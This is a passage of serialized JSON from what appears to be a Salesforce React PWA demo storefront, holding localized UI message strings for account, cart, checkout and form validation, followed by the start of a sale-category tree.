Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"categories":[{"description":"Women's Clothing on Sale","id":"deals-sale-women-clothing","name":"Women's Clothing on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-clothing","name":"Women's Clothing on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoes on Sale","id":"deals-sale-women-shoes","name":"Women's Shoes on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-shoes","name":"Women's Shoes on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Accessories on Sale","id":"deals-sale-women-accessories","name":"Women's Accessories on 